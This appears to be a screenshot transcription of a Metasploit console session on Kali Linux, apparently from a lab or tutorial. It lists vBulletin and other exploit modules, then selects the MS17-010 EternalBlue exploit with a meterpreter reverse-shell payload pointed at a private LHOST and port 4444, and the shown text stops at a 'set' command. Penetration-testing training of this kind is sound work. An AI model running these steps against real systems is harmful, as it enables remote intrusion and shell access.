 1 2 3 4 11:06
kali@kali: ~
File Actions Edit View Help
2562 exploit/multi/http/vbulletin_getindexablecontent 2020-03-12 manual Yes vBulletin /ajax/api/content_infraction/getIndexableContent nodeid Parameter SQL Injection
2563 exploit/multi/http/vbulletin_unserialize 2015-11-04 excellent Yes vBulletin 5.1.2 Unserialize Code Execution
2564 exploit/multi/http/vbulletin_widget_template_rce 2020-08-09 excellent Yes vBulletin 5.x /ajax/render/widget_tabbedcontainer_tab_panel PHP remote code execution.
2565 auxiliary/admin/http/vbulletin_upgrade_admin 2013-10-09 normal No vBulletin Administrator Account Creation
2566 auxiliary/gather/vbulletin_vote_sqli 2013-03-24 normal Yes vBulletin Password Collector via nodeid SQL Injection
2567 exploit/unix/webapp/vbulletin_vote_sqli_exec 2013-03-25 excellent Yes vBulletin index.php/ajax/api/reputation/vote nodeid Parameter SQL Injection
2568 exploit/unix/webapp/php_vbulletin_template 2005-02-25 excellent Yes vBulletin misc.php Template Name Arbitrary Code Execution
2569 exploit/multi/http/vbulletin_widgetconfig_rce 2019-09-23 excellent Yes vBulletin widgetConfig RCE
2570 exploit/multi/http/vtiger_soap_upload 2013-03-26 excellent Yes vTiger CRM SOAP AddEmailAttachment Arbitrary File Upload
2571 exploit/multi/http/vtiger_php_exec 2013-10-30 excellent Yes vTigerCRM v5.4.0/v5.3.0 Authenticated Remote Code Execution
2572 exploit/linux/local/vmwgfx_fd_priv_esc 2022-01-28 good Yes vmwgfx Driver File Descriptor Handling Priv Esc
2573 exploit/multi/misc/w3tw0rk_exec 2015-06-04 excellent Yes w3tw0rk / Pitbul IRC Bot Remote Code Execution
2574 auxiliary/dos/http/ws_dos normal No ws - Denial of Service
2575 exploit/windows/fileformat/xradio_xrl_sehbof 2011-02-08 normal No xRadio 0.95b Buffer Overflow
2576 exploit/unix/http/xdebug_unauth_exec 2017-09-17 excellent Yes xdebug Unauthenticated OS Command Execution
Interact with a module by name or index. For example info 2576, use 2576 or use exploit/unix/http/xdebug_unauth_exec
msf6 > use 0
msf6 auxiliary(dos/http/cable_haunt_websocket_dos) > back
msf6 > search ms17
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882
5 auxiliary/admin/mssql/mssql_escalate_execute_as normal No Microsoft SQL Server Escalate EXECUTE AS
6 auxiliary/admin/mssql/mssql_escalate_execute_as_sqli normal No Microsoft SQL Server SQLi Escalate Execute AS
7 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.11.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set